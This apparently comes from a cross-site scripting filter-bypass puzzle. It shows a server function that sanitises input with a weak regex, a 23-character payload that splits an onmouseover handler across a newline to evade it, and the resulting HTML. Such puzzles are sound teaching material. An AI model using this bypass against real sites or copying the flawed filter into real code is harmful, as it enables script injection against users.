 input code length: 23
1 onmouseover
2 =alert(1)//
html
<input value=1 onmouseover
=alert(1)// type="text">
server code
1 function render (input) {
2   input = input.replace(/auto|on.*=|>/ig, '_')
3   return `<input value=1 ${input} type="text">`
4 }